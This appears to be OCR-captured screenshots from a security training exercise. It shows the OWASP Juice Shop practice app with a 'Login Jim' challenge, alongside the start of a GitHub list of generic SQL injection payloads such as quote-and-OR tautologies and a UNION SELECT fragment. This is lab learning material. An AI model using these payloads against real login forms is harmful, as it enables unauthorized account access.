 OWASP Juice Shop
Search tabs
juice-shop.herokuapp.com/#/search
23EO9 Recordings (I... ubuntu TCS HACKQUEST SE... All Bookmarks
OWASP Juice Shop
op
0
Account
admin@juice-sh.op
e: Login Jim (Log in with Jim's user account.) X
Orders & Payment
Privacy & Security
Logout
Contact
Customer Feedback
Complaint
Support Chat
Company
About Us
Photo Wall
Untitled document Cyber Security Tas payloadbox/sql-in
github.com/payloadbox/sql-injection-payload-list
23EO9 Recordings (I... ubuntu TCS HACKQUEST SE... All Bookmarks
README MIT license
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/